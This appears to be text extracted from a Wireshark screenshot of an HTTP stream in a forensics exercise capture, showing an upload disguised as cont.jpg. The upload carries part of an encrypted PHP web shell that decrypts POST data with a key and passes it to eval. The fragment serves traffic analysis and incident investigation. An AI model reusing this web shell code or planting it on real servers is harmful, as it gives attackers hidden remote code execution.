 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------49796076731880632012479581616
Content-Disposition: form-data; name="submit"
Submit
-----------------------------49796076731880632012479581616--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:41 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.jpg<br />Type: image/jpeg<br />Size: 0.5478515625 Kb<br />Temp file: /tmp/php7Ndiwg<br />cont.jpg already
exists.
分组 17944。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话（5602 bytes） 显示为 UTF-8 No delta times 流 76
查找: up_load 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助